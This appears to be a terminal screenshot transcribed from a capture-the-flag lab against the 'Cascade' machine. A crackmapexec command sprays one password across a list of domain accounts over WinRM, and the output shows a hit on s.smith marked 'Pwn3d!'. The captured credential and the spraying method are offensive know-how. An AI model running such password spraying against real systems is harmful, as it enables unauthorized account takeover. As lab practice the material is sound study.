 ┌──(kali㉿kali)-[~]
└─$ crackmapexec winrm cascade.local -u /home/kali/Desktop/users.txt -p sT333ve2 --continue-on-success
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\arksvc:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\r.thompson:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\util:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\IT:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\Production:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\HR:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\j.wakefield:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\Backup:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\s.hickson:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\j.goodhand:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\Temps:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\a.turnbull:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\e.crowe:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\b.hanson:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\d.burman:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\BackupSvc:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\Factory:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\Finance:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\j.allen:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\i.croft:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\Audit Share:sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\Data Share:sT333ve2